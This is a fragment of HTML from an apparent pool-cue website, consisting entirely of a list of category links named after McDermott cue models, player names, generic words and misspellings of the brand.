	<li class="cat-item cat-item-2520"><a href="https://mcdermottpoolcue.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://mcdermottpoolcue.org/category/extensi/" >extensi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://mcdermottpoolcue.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://mcdermottpoolcue.org/category/eyad/" >eyad</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://mcdermottpoolcue.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://mcdermottpoolcue.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://mcdermottpoolcue.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://mcdermottpoolcue.org/category/finals/" >finals</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://mcdermottpoolcue.org/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://mcdermottpoolcue.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://mcdermottpoolcue.org/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://mcdermottpoolcue.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://mcdermottpoolcue.org/category/g-core/" >g-core</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://mcdermottpoolcue.org/category/g1308/" >g1308</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://mcdermottpoolcue.org/category/g1502/" >g1502</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://mcdermottpoolcue.org/category/g1911/" >g1911</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://mcdermottpoolcue.org/category/g203/" >g203</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://mcdermottpoolcue.org/category/g204/" >g204</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://mcdermottpoolcue.org/category/g206c3/" >g206c3</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://mcdermottpoolcue.org/category/g208/" >g208</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://mcdermottpoolcue.org/category/g209/" >g209</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://mcdermottpoolcue.org/category/g210c3/" >g210c3</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://mcdermottpoolcue.org/category/g214c3/" >g214c3</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://mcdermottpoolcue.org/category/g216/" >g216</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://mcdermottpoolcue.org/category/g2201/" >g2201</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://mcdermottpoolcue.org/category/g222/" >g222</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://mcdermottpoolcue.org/category/g223/" >g223</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://mcdermottpoolcue.org/category/g224/" >g224</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://mcdermottpoolcue.org/category/g225/" >g225</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://mcdermottpoolcue.org/category/g225c2/" >g225c2</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://mcdermottpoolcue.org/category/g225c5/" >g225c5</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://mcdermottpoolcue.org/category/g227c2/" >g227c2</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://mcdermottpoolcue.org/category/g229/" >g229</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://mcdermottpoolcue.org/category/g229c3/" >g229c3</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://mcdermottpoolcue.org/category/g230/" >g230</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://mcdermottpoolcue.org/category/g230c3/" >g230c3</a>
</li>
	<li class="cat-item cat-item-1260 current-cat"><a href="https://mcdermottpoolcue.org/category/g236c2/" >g236c2</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://mcdermottpoolcue.org/category/g306/" >g306</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://mcdermottpoolcue.org/category/g309/" >g309</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://mcdermottpoolcue.org/category/g309c2/" >g309c2</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://mcdermottpoolcue.org/category/g323/" >g323</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://mcdermottpoolcue.org/category/g329c/" >g329c</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://mcdermottpoolcue.org/category/g330/" >g330</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://mcdermottpoolcue.org/category/g337c/" >g337c</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://mcdermottpoolcue.org/category/g338c2/" >g338c2</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://mcdermottpoolcue.org/category/g339c/" >g339c</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://mcdermottpoolcue.org/category/g343c/" >g343c</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://mcdermottpoolcue.org/category/g401/" >g401</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://mcdermottpoolcue.org/category/g405/" >g405</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://mcdermottpoolcue.org/category/g407/" >g407</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://mcdermottpoolcue.org/category/g411/" >g411</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://mcdermottpoolcue.org/category/g416c/" >g416c</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://mcdermottpoolcue.org/category/g419c/" >g419c</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://mcdermottpoolcue.org/category/g426/" >g426</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://mcdermottpoolcue.org/category/g430/" >g430</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://mcdermottpoolcue.org/category/g436/" >g436</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://mcdermottpoolcue.org/category/g440/" >g440</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://mcdermottpoolcue.org/category/g502/" >g502</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://mcdermottpoolcue.org/category/g509/" >g509</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://mcdermottpoolcue.org/category/g516c/" >g516c</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://mcdermottpoolcue.org/category/g603/" >g603</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://mcdermottpoolcue.org/category/g605/" >g605</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://mcdermottpoolcue.org/category/g606/" >g606</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://mcdermottpoolcue.org/category/g803/" >g803</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://mcdermottpoolcue.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://mcdermottpoolcue.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://mcdermottpoolcue.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://mcdermottpoolcue.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://mcdermottpoolcue.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://mcdermottpoolcue.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://mcdermottpoolcue.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://mcdermottpoolcue.org/category/graywhite/" >graywhite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://mcdermottpoolcue.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://mcdermottpoolcue.org/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://mcdermottpoolcue.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://mcdermottpoolcue.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://mcdermottpoolcue.org/category/gs01c2/" >gs01c2</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://mcdermottpoolcue.org/category/gs02c/" >gs02c</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://mcdermottpoolcue.org/category/gs03c/" >gs03c</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://mcdermottpoolcue.org/category/gs05/" >gs05</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://mcdermottpoolcue.org/category/gs05c/" >gs05c</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://mcdermottpoolcue.org/category/gs06/" >gs06</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://mcdermottpoolcue.org/category/gs07/" >gs07</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://mcdermottpoolcue.org/category/gs07c/" >gs07c</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://mcdermottpoolcue.org/category/gs08/" >gs08</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://mcdermottpoolcue.org/category/gs08c2/" >gs08c2</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://mcdermottpoolcue.org/category/gs09/" >gs09</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://mcdermottpoolcue.org/category/gs11/" >gs11</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://mcdermottpoolcue.org/category/gs11c2/" >gs11c2</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://mcdermottpoolcue.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://mcdermottpoolcue.org/category/guality/" >guality</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://mcdermottpoolcue.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://mcdermottpoolcue.org/category/h1351/" >h1351</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://mcdermottpoolcue.org/category/h1454/" >h1454</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://mcdermottpoolcue.org/category/h1751/" >h1751</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://mcdermottpoolcue.org/category/h2451/" >h2451</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://mcdermottpoolcue.org/category/h2551/" >h2551</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://mcdermottpoolcue.org/category/h2951/" >h2951</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://mcdermottpoolcue.org/category/h4451/" >h4451</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://mcdermottpoolcue.org/category/h550c/" >h550c</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://mcdermottpoolcue.org/category/h853/" >h853</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://mcdermottpoolcue.org/category/h951/" >h951</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://mcdermottpoolcue.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://mcdermottpoolcue.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://mcdermottpoolcue.org/category/hardness/" >hardness</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://mcdermottpoolcue.org/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://mcdermottpoolcue.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://mcdermottpoolcue.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://mcdermottpoolcue.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://mcdermottpoolcue.org/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://mcdermottpoolcue.org/category/imad/" >imad</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://mcdermottpoolcue.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://mcdermottpoolcue.org/category/indepth/" >indepth</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://mcdermottpoolcue.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mcdermottpoolcue.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://mcdermottpoolcue.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://mcdermottpoolcue.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://mcdermottpoolcue.org/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://mcdermottpoolcue.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://mcdermottpoolcue.org/category/ipro/" >ipro</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://mcdermottpoolcue.org/category/ips-03/" >ips-03</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://mcdermottpoolcue.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://mcdermottpoolcue.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://mcdermottpoolcue.org/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://mcdermottpoolcue.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://mcdermottpoolcue.org/category/jasmin/" >jasmin</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mcdermottpoolcue.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://mcdermottpoolcue.org/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://mcdermottpoolcue.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://mcdermottpoolcue.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://mcdermottpoolcue.org/category/jerico/" >jerico</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://mcdermottpoolcue.org/category/jflowers/" >jflowers</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://mcdermottpoolcue.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://mcdermottpoolcue.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://mcdermottpoolcue.org/category/johon/" >johon</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://mcdermottpoolcue.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://mcdermottpoolcue.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://mcdermottpoolcue.org/category/joss/" >joss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://mcdermottpoolcue.org/category/judd/" >judd</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://mcdermottpoolcue.org/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://mcdermottpoolcue.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://mcdermottpoolcue.org/category/k91c/" >k91c</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://mcdermottpoolcue.org/category/k97c/" >k97c</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://mcdermottpoolcue.org/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://mcdermottpoolcue.org/category/kit2/" >kit2</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://mcdermottpoolcue.org/category/kit4/" >kit4</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://mcdermottpoolcue.org/category/kledio/" >kledio</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://mcdermottpoolcue.org/category/l-h20/" >l-h20</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://mcdermottpoolcue.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://mcdermottpoolcue.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://mcdermottpoolcue.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://mcdermottpoolcue.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://mcdermottpoolcue.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://mcdermottpoolcue.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mcdermottpoolcue.org/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://mcdermottpoolcue.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://mcdermottpoolcue.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mcdermottpoolcue.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://mcdermottpoolcue.org/category/limted/" >limted</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://mcdermottpoolcue.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://mcdermottpoolcue.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://mcdermottpoolcue.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://mcdermottpoolcue.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://mcdermottpoolcue.org/category/loreejon/" >loreejon</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://mcdermottpoolcue.org/category/lucasi/" >lucasi</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://mcdermottpoolcue.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://mcdermottpoolcue.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://mcdermottpoolcue.org/category/m15b/" >m15b</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://mcdermottpoolcue.org/category/m34f/" >m34f</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://mcdermottpoolcue.org/category/m7-qr3/" >m7-qr3</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://mcdermottpoolcue.org/category/m8hd3/" >m8hd3</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://mcdermottpoolcue.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://mcdermottpoolcue.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://mcdermottpoolcue.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://mcdermottpoolcue.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://mcdermottpoolcue.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://mcdermottpoolcue.org/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://mcdermottpoolcue.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://mcdermottpoolcue.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://mcdermottpoolcue.org/category/marmol/" >marmol</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://mcdermottpoolcue.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://mcdermottpoolcue.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://mcdermottpoolcue.org/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://mcdermottpoolcue.org/category/mazin/" >mazin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://mcdermottpoolcue.org/category/mcd-dy/" >mcd-dy</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://mcdermottpoolcue.org/category/mcd50g/" >mcd50g</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://mcdermottpoolcue.org/category/mcdcf/" >mcdcf</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://mcdermottpoolcue.org/category/mcdemott/" >mcdemott</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://mcdermottpoolcue.org/category/mcderm/" >mcderm</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://mcdermottpoolcue.org/category/mcdermitt/" >mcdermitt</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://mcdermottpoolcue.org/category/mcdermmot/" >mcdermmot</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://mcdermottpoolcue.org/category/mcdermock/" >mcdermock</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://mcdermottpoolcue.org/category/mcdermontt/" >mcdermontt</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://mcdermottpoolcue.org/category/mcdermoot/" >mcdermoot</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://mcdermottpoolcue.org/category/mcdermot/" >mcdermot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mcdermottpoolcue.org/category/mcdermott/" >mcdermott</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://mcdermottpoolcue.org/category/mcdormott/" >mcdormott</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://mcdermottpoolcue.org/category/mcdornett/" >mcdornett</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://mcdermottpoolcue.org/category/mcdurmott/" >mcdurmott</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://mcdermottpoolcue.org/category/mcmermott/" >mcmermott</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://mcdermottpoolcue.org/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://mcdermottpoolcue.org/category/meucci/" >meucci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://mcdermottpoolcue.org/category/mezz/" >mezz</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://mcdermottpoolcue.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://mcdermottpoolcue.org/category/milkins/" >milkins</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://mcdermottpoolcue.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://mcdermottpoolcue.org/category/mnbbl/" >mnbbl</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://mcdermottpoolcue.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://mcdermottpoolcue.org/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://mcdermottpoolcue.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://mcdermottpoolcue.org/category/mosconi/" >mosconi</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://mcdermottpoolcue.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://mcdermottpoolcue.org/category/mrdermott/" >mrdermott</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://mcdermottpoolcue.org/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://mcdermottpoolcue.org/category/muecci/" >muecci</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://mcdermottpoolcue.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://mcdermottpoolcue.org/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://mcdermottpoolcue.org/category/n76803-1/" >n76803-1</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://mcdermottpoolcue.org/category/n84663-2/" >n84663-2</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://mcdermottpoolcue.org/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://mcdermottpoolcue.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://mcdermottpoolcue.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://mcdermottpoolcue.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://mcdermottpoolcue.org/category/ng04/" >ng04</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://mcdermottpoolcue.org/category/ng07/" >ng07</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://mcdermottpoolcue.org/category/ng08/" >ng08</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mcdermottpoolcue.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://mcdermottpoolcue.org/category/ob-129/" >ob-129</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://mcdermottpoolcue.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://mcdermottpoolcue.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://mcdermottpoolcue.org/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://mcdermottpoolcue.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://mcdermottpoolcue.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://mcdermottpoolcue.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://mcdermottpoolcue.org/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://mcdermottpoolcue.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://mcdermottpoolcue.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://mcdermottpoolcue.org/category/pechauer/" >pechauer</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://mcdermottpoolcue.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://mcdermottpoolcue.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://mcdermottpoolcue.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://mcdermottpoolcue.org/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://mcdermottpoolcue.org/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://mcdermottpoolcue.org/category/pooltrickshots/" >pooltrickshots</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://mcdermottpoolcue.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://mcdermottpoolcue.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://mcdermottpoolcue.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://mcdermottpoolcue.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://mcdermottpoolcue.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://mcdermottpoolcue.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://mcdermottpoolcue.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://mcdermottpoolcue.org/category/prominent/" >prominent</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://mcdermottpoolcue.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://mcdermottpoolcue.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://mcdermottpoolcue.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://mcdermottpoolcue.org/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://mcdermottpoolcue.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://mcdermottpoolcue.org/category/purex/" >purex</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://mcdermottpoolcue.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://mcdermottpoolcue.org/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://mcdermottpoolcue.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://mcdermottpoolcue.org/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://mcdermottpoolcue.org/category/questmcdermott/" >questmcdermott</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://mcdermottpoolcue.org/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://mcdermottpoolcue.org/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mcdermottpoolcue.org/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://mcdermottpoolcue.org/category/rapoport/" >rapoport</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://mcdermottpoolcue.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://mcdermottpoolcue.org/category/rare2005/" >rare2005</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://mcdermottpoolcue.org/category/raremcdermont/" >raremcdermont</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://mcdermottpoolcue.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://mcdermottpoolcue.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://mcdermottpoolcue.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://mcdermottpoolcue.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://mcdermottpoolcue.org/category/replace/" >replace</a>
</li>
